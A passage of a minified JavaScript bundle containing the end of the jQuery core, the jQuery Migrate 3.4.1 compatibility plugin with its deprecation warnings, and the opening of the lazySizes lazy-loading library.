r!==l[0]&&l.unshift(r),n[r]}(h,w,n)),!o&&-1<T.inArray("script",h.dataTypes)&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),s=function(e,t,n,o){var i,r,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(r=u.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=c[l+" "+r]||c["* "+r]))for(i in c)if((a=i.split(" "))[1]===r&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[i]:!0!==c[i]&&(r=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(h,s,w,o),o?(h.ifModified&&((n=w.getResponseHeader("Last-Modified"))&&(T.lastModified[c]=n),(n=w.getResponseHeader("etag"))&&(T.etag[c]=n)),204===e||"HEAD"===h.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,o=!(r=s.error))):(r=a,!e&&a||(a="error",e<0&&(e=0))),w.status=e,w.statusText=(t||a)+"",o?v.resolveWith(m,[i,a,w]):v.rejectWith(m,[w,a,r]),w.statusCode(b),b=void 0,p&&g.trigger(o?"ajaxSuccess":"ajaxError",[w,h,o?i:r]),y.fireWith(m,[w,a]),p&&(g.trigger("ajaxComplete",[w,h]),--T.active||T.event.trigger("ajaxStop")))}},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,i){T[i]=function(e,t,n,o){return y(t)&&(o=o||n,n=t,t=void 0),T.ajax(T.extend({url:e,type:i,dataType:o,data:t,success:n},T.isPlainObject(e)&&e))}}),T.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){return this[0]&&(y(e)&&(e=e.call(this[0])),e=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(e){T(this).wrapInner(n.call(this,e))}):this.each(function(){var e=T(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=y(t);return this.each(function(e){T(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Vt=T.ajaxSettings.xhr();g.cors=!!Vt&&"withCredentials"in Vt,g.ajax=Vt=!!Vt,T.ajaxTransport(function(i){var r,s;if(g.cors||Vt&&!i.crossDomain)return{send:function(e,t){var n,o=i.xhr();if(o.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)o[n]=i.xhrFields[n];for(n in i.mimeType&&o.overrideMimeType&&o.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)o.setRequestHeader(n,e[n]);r=function(e){return function(){r&&(r=s=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===e?o.abort():"error"===e?"number"!=typeof o.status?t(0,"error"):t(o.status,o.statusText):t(Ut[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=r(),s=o.onerror=o.ontimeout=r("error"),void 0!==o.onabort?o.onabort=s:o.onreadystatechange=function(){4===o.readyState&&C.setTimeout(function(){r&&s()})},r=r("abort");try{o.send(i.hasContent&&i.data||null)}catch(e){if(r)throw e}},abort:function(){r&&r()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(n){var o,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){o=T("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){o.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(o[0])},abort:function(){i&&i()}}});var Xt=[],Yt=/(=)\?(?=&|$)|\?\?/,Jt=(T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||T.expando+"_"+At.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,n){var o,i,r,s=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Yt,"$1"+o):!1!==e.jsonp&&(e.url+=($t.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return r||T.error(o+" was not called"),r[0]},e.dataTypes[0]="json",i=C[o],C[o]=function(){r=arguments},n.always(function(){void 0===i?T(C).removeProp(o):C[o]=i,e[o]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(o)),r&&y(i)&&i(r[0]),r=i=void 0}),"script"}),g.createHTMLDocument=((e=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===e.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((o=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(o)):t=E),o=!n&&[],(n=G.exec(e))?[t.createElement(n[1])]:(n=_e([e],t,o),o&&o.length&&T(o).remove(),T.merge([],n.childNodes)));var o},T.fn.load=function(e,t,n){var o,i,r,s=this,a=e.indexOf(" ");return-1<a&&(o=L(e.slice(a)),e=e.slice(0,a)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<s.length&&T.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){r=arguments,s.html(o?T("<div>").append(T.parseHTML(e)).find(o):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},T.expr.pseudos.animated=function(t){return T.grep(T.timers,function(e){return t===e.elem}).length},T.offset={setOffset:function(e,t,n){var o,i,r,s,a=T.css(e,"position"),l=T(e),c={};"static"===a&&(e.style.position="relative"),r=l.offset(),o=T.css(e,"top"),s=T.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<(o+s).indexOf("auto")?(i=(a=l.position()).top,a.left):(i=parseFloat(o)||0,parseFloat(s)||0),null!=(t=y(t)?t.call(e,n,T.extend({},r)):t).top&&(c.top=t.top-r.top+i),null!=t.left&&(c.left=t.left-r.left+a),"using"in t?t.using.call(e,c):l.css(c)}},T.fn.extend({offset:function(t){var e,n;return arguments.length?void 0===t?this:this.each(function(e){T.offset.setOffset(this,t,e)}):(n=this[0])?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,o=this[0],i={top:0,left:0};if("fixed"===T.css(o,"position"))t=o.getBoundingClientRect();else{for(t=this.offset(),n=o.ownerDocument,e=o.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==o&&1===e.nodeType&&((i=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),i.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-T.css(o,"marginTop",!0),left:t.left-i.left-T.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||x})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var r="pageYOffset"===i;T.fn[t]=function(e){return d(this,function(e,t,n){var o;if(m(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===n)return o?o[i]:e[t];o?o.scrollTo(r?o.pageXOffset:n,r?n:o.pageYOffset):e[t]=n},t,e,arguments.length)}}),T.each(["top","left"],function(e,n){T.cssHooks[n]=Ge(g.pixelPosition,function(e,t){if(t)return t=Je(e,n),Xe.test(t)?T(e).position()[n]+"px":t})}),T.each({Height:"height",Width:"width"},function(s,a){T.each({padding:"inner"+s,content:a,"":"outer"+s},function(o,r){T.fn[r]=function(e,t){var n=arguments.length&&(o||"boolean"!=typeof e),i=o||(!0===e||!0===t?"margin":"border");return d(this,function(e,t,n){var o;return m(e)?0===r.indexOf("outer")?e["inner"+s]:e.document.documentElement["client"+s]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+s],o["scroll"+s],e.body["offset"+s],o["offset"+s],o["client"+s])):void 0===n?T.css(e,t,i):T.style(e,t,n,i)},a,n?e:void 0,n)}})}),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){T.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g),Gt=(T.proxy=function(e,t){var n,o;if("string"==typeof t&&(o=e[t],t=e,e=o),y(e))return n=a.call(arguments,2),(o=function(){return e.apply(t||this,n.concat(a.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=l,T.isFunction=y,T.isWindow=m,T.camelCase=b,T.type=h,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Jt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return T}),C.jQuery),Kt=C.$;return T.noConflict=function(e){return C.$===T&&(C.$=Kt),e&&C.jQuery===T&&(C.jQuery=Gt),T},void 0===H&&(C.jQuery=C.$=T),T}),void 0===jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(a,o){"use strict";function e(e){return 0<=function(e,t){for(var n=/^(\d+)\.(\d+)\.(\d+)/,o=n.exec(e)||[],i=n.exec(t)||[],r=1;r<=3;r++){if(+i[r]<+o[r])return 1;if(+o[r]<+i[r])return-1}return 0}(a.fn.jquery,e)}a.migrateVersion="3.4.1";var t=Object.create(null),i=(a.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},a.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},a.migrateIsPatchEnabled=function(e){return!t[e]},o.console&&o.console.log&&(a&&e("3.0.0")&&!e("5.0.0")||o.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),a.migrateWarnings&&o.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),o.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion)),{});function s(e,t){var n=o.console;!a.migrateIsPatchEnabled(e)||a.migrateDeduplicateWarnings&&i[t]||(i[t]=!0,a.migrateWarnings.push(t+" ["+e+"]"),n&&n.warn&&!a.migrateMute&&(n.warn("JQMIGRATE: "+t),a.migrateTrace&&n.trace&&n.trace()))}function n(e,t,n,o,i){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return s(o,i),n},set:function(e){s(o,i),n=e}})}function r(e,t,n,o,i){var r=e[t];e[t]=function(){return i&&s(o,i),(a.migrateIsPatchEnabled(o)?n:r||a.noop).apply(this,arguments)}}function l(e,t,n,o,i){if(!i)throw new Error("No warning message provided");r(e,t,n,o,i)}function c(e,t,n,o){r(e,t,n,o)}a.migrateDeduplicateWarnings=!0,a.migrateWarnings=[],void 0===a.migrateTrace&&(a.migrateTrace=!0),a.migrateReset=function(){i={},a.migrateWarnings.length=0},"BackCompat"===o.document.compatMode&&s("quirks","jQuery is not compatible with Quirks Mode");var u,d,f,p={},h=a.fn.init,m=a.find,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,y=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(u in c(a.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return a.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(s("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),h.apply(this,t)},"selector-empty-id"),a.fn.init.prototype=a.fn,c(a,"find",function(t){var n=Array.prototype.slice.call(arguments);if("string"==typeof t&&g.test(t))try{o.document.querySelector(t)}catch(e){t=t.replace(v,function(e,t,n,o){return"["+t+n+'"'+o+'"]'});try{o.document.querySelector(t),s("selector-hash","Attribute selector with '#' must be quoted: "+n[0]),n[0]=t}catch(e){s("selector-hash","Attribute selector with '#' was not fixed: "+n[0])}}return m.apply(this,n)},"selector-hash"),m)Object.prototype.hasOwnProperty.call(m,u)&&(a.find[u]=m[u]);l(a.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),l(a,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),l(a,"holdReady",a.holdReady,"holdReady","jQuery.holdReady is deprecated"),l(a,"unique",a.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),n(a.expr,"filters",a.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),n(a.expr,":",a.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&l(a,"trim",function(e){return null==e?"":(e+"").replace(y,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(l(a,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),l(a,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(l(a,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),a.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){p["[object "+t+"]"]=t.toLowerCase()}),l(a,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?p[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),l(a,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),l(a,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),a.ajax&&(d=a.ajax,f=/(=)\?(?=&|$)|\?\?/,c(a,"ajax",function(){var e=d.apply(this,arguments);return e.promise&&(l(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),l(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),l(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||a.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(f.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&f.test(e.data))&&s("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var b=a.fn.removeAttr,w=a.fn.toggleClass,x=/\S+/g;function C(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}c(a.fn,"removeAttr",function(e){var n=this,o=!1;return a.each(e.match(x),function(e,t){a.expr.match.bool.test(t)&&n.each(function(){if(!1!==a(this).prop(t))return!(o=!0)}),o&&(s("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),n.prop(t,!1))}),b.apply(this,arguments)},"removeAttr-bool"),c(a.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?w.apply(this,arguments):(s("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&a.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&a.data(this,"__className__")||"")}))},"toggleClass-bool");var E,T,k=!1,H=/^[a-z]/,P=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;a.swap&&a.each(["height","width","reliableMarginRight"],function(e,t){var n=a.cssHooks[t]&&a.cssHooks[t].get;n&&(a.cssHooks[t].get=function(){var e;return k=!0,e=n.apply(this,arguments),k=!1,e})}),c(a,"swap",function(e,t,n,o){var i,r={};for(i in k||s("swap","jQuery.swap() is undocumented and deprecated"),t)r[i]=e.style[i],e.style[i]=t[i];for(i in n=n.apply(e,o||[]),t)e.style[i]=r[i];return n},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(a.cssProps=new Proxy(a.cssProps||{},{set:function(){return s("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(T={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?a.cssNumber=new Proxy(T,{get:function(){return s("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return s("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):a.cssNumber=T):T=a.cssNumber,E=a.fn.css,c(a.fn,"css",function(e,t){var n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(a.each(e,function(e,t){a.fn.css.call(o,e,t)}),this):("number"==typeof t&&(t=C(e),H.test(n=t)&&P.test(n[0].toUpperCase()+n.slice(1))||T[t]||s("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),E.apply(this,arguments))},"css-number");var _,A,$,S,D=a.data,R=(c(a,"data",function(e,t,n){var o,i,r;if(t&&"object"==typeof t&&2===arguments.length){for(r in o=a.hasData(e)&&D.call(this,e),i={},t)r!==C(r)?(s("data-camelCase","jQuery.data() always sets/gets camelCased names: "+r),o[r]=t[r]):i[r]=t[r];return D.call(this,e,i),t}return t&&"string"==typeof t&&t!==C(t)&&(o=a.hasData(e)&&D.call(this,e))&&t in o?(s("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(o[t]=n),o[t]):D.apply(this,arguments)},"data-camelCase"),a.fx&&($=a.Tween.prototype.run,S=function(e){return e},c(a.Tween.prototype,"run",function(){1<a.easing[this.easing].length&&(s("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),a.easing[this.easing]=S),$.apply(this,arguments)},"easing-one-arg"),_=a.fx.interval,A="jQuery.fx.interval is deprecated",o.requestAnimationFrame&&Object.defineProperty(a.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return o.document.hidden||s("fx-interval",A),a.migrateIsPatchEnabled("fx-interval")&&void 0===_?13:_},set:function(e){s("fx-interval",A),_=e}})),a.fn.load),q=a.event.add,I=a.event.fix;function j(e){var t=o.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}a.event.props=[],a.event.fixHooks={},n(a.event.props,"concat",a.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),c(a.event,"fix",function(e){var t=e.type,n=this.fixHooks[t],o=a.event.props;if(o.length)for(s("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());o.length;)a.event.addProp(o.pop());if(n&&!n._migrated_&&(n._migrated_=!0,s("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(o=n.props)&&o.length))for(;o.length;)a.event.addProp(o.pop());return t=I.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),c(a.event,"add",function(e,t){return e===o&&"load"===t&&"complete"===o.document.readyState&&s("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),a.each(["load","unload","error"],function(e,t){c(a.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(s("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),a.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){l(a.fn,n,function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)},"shorthand-deprecated-v3","jQuery.fn."+n+"() event shorthand is deprecated")}),a(function(){a(o.document).triggerHandler("ready")}),a.event.special.ready={setup:function(){this===o.document&&s("ready-event","'ready' event is deprecated")}},l(a.fn,"bind",function(e,t,n){return this.on(e,null,t,n)},"pre-on-methods","jQuery.fn.bind() is deprecated"),l(a.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),l(a.fn,"delegate",function(e,t,n,o){return this.on(t,e,n,o)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),l(a.fn,"undelegate",function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),l(a.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");var N=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;a.UNSAFE_restoreLegacyHtmlPrefilter=function(){a.migrateEnablePatches("self-closed-tags")},c(a,"htmlPrefilter",function(e){var t,n;return(n=(t=e).replace(N,"<$1></$2>"))!==t&&j(t)!==j(n)&&s("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(N,"<$1></$2>")},"self-closed-tags"),a.migrateDisablePatches("self-closed-tags");var O,L,M,W=a.fn.offset;return c(a.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?W.apply(this,arguments):(s("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),a.ajax&&(O=a.param,c(a,"param",function(e,t){var n=a.ajaxSettings&&a.ajaxSettings.traditional;return void 0===t&&n&&(s("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=n),O.call(this,e,t)},"param-ajax-traditional")),l(a.fn,"andSelf",a.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),a.Deferred&&(L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]],c(a,"Deferred",function(e){var r=L(),s=r.promise();function t(){var i=arguments;return a.Deferred(function(o){a.each(M,function(e,t){var n="function"==typeof i[e]&&i[e];r[t[1]](function(){var e=n&&n.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(o.resolve).fail(o.reject).progress(o.notify):o[t[0]+"With"](this===s?o.promise():this,n?[e]:arguments)})}),i=null}).promise()}return l(r,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),l(s,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(r,r),r},"deferred-pipe"),a.Deferred.exceptionHook=L.exceptionHook),a}),function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(o,f,r){"use strict";var p,h,e,m,H,i,g,t,u,P,s,R,q,n,I,a,d,v,y,b,w,x,W,C,z,F,B,Q,l,c,U,V,X,E,Y,T,J,G,K,k,_,A,$,Z,ee,te,ne,oe,S,ie,re,se,ae,D,j,N,le,O,ce,ue,de,L,fe,pe,he,me,ge,M,ve={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in h=o.lazySizesConfig||o.lazysizesConfig||{},ve)e in h||(h[e]=ve[e]);return f&&f.getElementsByClassName?(m=f.documentElement,H=o.HTMLPictureElement,g="getAttribute",t=o[i="addEventListener"].bind(o),u=o.setTimeout,P=o.requestAnimationFrame||u,s=o.requestIdleCallback,R=/^picture$/i,q=["load","error","lazyincluded","_lazyloaded"],n={},I=Array.prototype.forEach,a=function(e,t){return n[t]||(n[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),n[t].test(e[g]("class")||"")&&n[t]},d=function(e,t){a(e,t)||e.setAttribute("class",(e[g]("class")||"").trim()+" "+t)},v=function(e,t){(t=a(e,t))&&e.setAttribute("class",(e[g]("class")||"").replace(t," "))},y=function(t,n,e){var o=e?i:"removeEventListener";e&&y(t,n),q.forEach(function(e){t[o](e,n)})},b=function(e,t,n,o,i){var r=f.createEvent("Event");return(n=n||{}).instance=p,r.initEvent(t,!o,!i),r.detail=n,e.dispatchEvent(r),r},w=function(e,t){var n;!H&&(n=o.picturefill||h.pf)?(t&&t.src&&!e[g]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},W=function(e,t,n){for(n=n||e.offsetWidth;n<h.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},Q=[],l=B=[],be._lsFlush=ye,C=be,c=function(n,e){return e?function(){C(n)}:function(){var e=this,t=arguments;C(function(){n.apply(e,t)})}},U=function(e){function t(){var e=r.now()-o;e<99?u(t,99-e):(s||i)(i)}var n,o,i=function(){n=null,e()};return function(){o=r.now(),n=n||u(t,99)}},re=/^img$/i,se=/^iframe$/i,ae="onscroll"in o&&!/(gle|ing)bot/.test(navigator.userAgent),N=-1,le=function(e){return(Z=null==Z?"hidden"==x(f.body,"visibility"):Z)||!("hidden"==x(e.parentNode,"visibility")&&"hidden"==x(e,"visibility"))},ee=xe,ne=j=D=0,oe=h.throttleDelay,S=h.ricTimeout,ie=s&&49<S?function(){s(Ce,{timeout:S}),S!==h.ricTimeout&&(S=h.ricTimeout)}:c(function(){u(Ce)},!0),ce=c(Ee),ue=function(e){ce({target:e.target})},de=c(function(t,e,n,o,i){var r,s,a,l,c;(s=b(t,"lazybeforeunveil",e)).defaultPrevented||(o&&(n?d(t,h.autosizesClass):t.setAttribute("sizes",o)),n=t[g](h.srcsetAttr),o=t[g](h.srcAttr),i&&(r=(l=t.parentNode)&&R.test(l.nodeName||"")),a=e.firesLoad||"src"in t&&(n||o||r),s={target:t},d(t,h.loadingClass),a&&(clearTimeout(Y),Y=u(we,2500),y(t,ue,!0)),r&&I.call(l.getElementsByTagName("source"),Te),n?t.setAttribute("srcset",n):o&&!r&&(se.test(t.nodeName)?(e=o,0==(c=(l=t).getAttribute("data-load-mode")||h.iframeLoadMode)?l.contentWindow.location.replace(e):1==c&&(l.src=e)):t.src=o),i&&(n||r)&&w(t,{src:o})),t._lazyRace&&delete t._lazyRace,v(t,h.lazyClass),C(function(){var 